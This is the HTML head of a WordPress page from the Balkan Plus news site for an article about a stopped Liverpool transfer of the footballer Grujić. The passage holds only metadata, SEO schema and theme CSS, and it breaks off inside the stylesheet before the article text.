

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/otac-mu-uzeo-pasos-stopiran-transfer-grujica-u-liverpool/
body_size: 38677
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Otac mu uzeo pasoš: Stopiran transfer Grujića u Liverpool &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/otac-mu-uzeo-pasos-stopiran-transfer-grujica-u-liverpool/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Otac mu uzeo pasoš: Stopiran transfer Grujića u Liverpool &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/otac-mu-uzeo-pasos-stopiran-transfer-grujica-u-liverpool/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2015-12-23T21:09:20+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/otac-mu-uzeo-pasos-stopiran-transfer-grujica-u-liverpool/#article","isPartOf":{"@id":"https://www.balkanplus.net/otac-mu-uzeo-pasos-stopiran-transfer-grujica-u-liverpool/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"Otac mu uzeo pasoš: Stopiran transfer Grujića u Liverpool","datePublished":"2015-12-23T21:09:20+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/otac-mu-uzeo-pasos-stopiran-transfer-grujica-u-liverpool/"},"wordCount":338,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"articleSection":["Nogomet"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/otac-mu-uzeo-pasos-stopiran-transfer-grujica-u-liverpool/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/otac-mu-uzeo-pasos-stopiran-transfer-grujica-u-liverpool/","url":"https://www.balkanplus.net/otac-mu-uzeo-pasos-stopiran-transfer-grujica-u-liverpool/","name":"Otac mu uzeo pasoš: Stopiran transfer Grujića u Liverpool &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"datePublished":"2015-12-23T21:09:20+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/otac-mu-uzeo-pasos-stopiran-transfer-grujica-u-liverpool/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/otac-mu-uzeo-pasos-stopiran-transfer-grujica-u-liverpool/"]}]},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/otac-mu-uzeo-pasos-stopiran-transfer-grujica-u-liverpool/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"Otac mu uzeo pasoš: Stopiran transfer Grujića u Liverpool"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Otac mu uzeo pasoš: Stopiran transfer Grujića u Liverpool Comments Feed" href="https://www.balkanplus.net/otac-mu-uzeo-pasos-stopiran-transfer-grujica-u-liverpool/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fotac-mu-uzeo-pasos-stopiran-transfer-grujica-u-liverpool%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fotac-mu-uzeo-pasos-stopiran-transfer-grujica-u-liverpool%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories 